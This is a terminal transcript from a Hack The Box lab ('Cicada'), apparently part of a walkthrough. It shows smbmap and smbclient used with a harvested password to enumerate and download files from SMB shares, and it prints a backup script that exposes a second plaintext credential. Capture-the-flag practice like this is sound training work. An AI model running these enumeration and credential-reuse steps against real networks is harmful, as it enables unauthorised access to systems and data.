 ┌─[zihuatanejo@parrot]─[~/HTB_local/Machines/Cicada]
└──╼ $smbmap -H 10.10.11.35 -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3'
[+] IP: 10.10.11.35:445 Name: cicada.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
DEV READ ONLY
HR READ ONLY
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
┌─[zihuatanejo@parrot]─[~/HTB_local/Machines/Cicada]
└──╼ $smbclient //10.10.11.35/DEV -U 'david.orelious' -N 'aRt$Lp#7t*VQ!3'
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu Mar 14 13:31:39 2024
.. D 0 Thu Mar 14 13:21:29 2024
Backup_script.ps1 A 601 Wed Aug 28 19:28:22 2024
4168447 blocks of size 4096. 415326 blocks available
smb: \> get Backup_script.ps1
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (2,0 KiloBytes/sec) (average 2,0 KiloBytes/sec)
smb: \> exit
┌─[zihuatanejo@parrot]─[~/HTB_local/Machines/Cicada]
└──╼ $cat Backup_script.ps1
$sourceDirectory = "C:\smb"
$destinationDirectory = "D:\Backup"
$username = "emily.oscars"
$password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
$credentials = New-Object System.Management.Automation.PSCredential($username, $password)
$dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
$backupFileName = "smb_backup_$dateStamp.zip"
$backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"